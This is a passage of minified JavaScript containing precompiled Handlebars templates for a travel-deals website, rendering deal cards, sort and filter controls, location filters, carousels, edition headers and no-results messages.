t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" 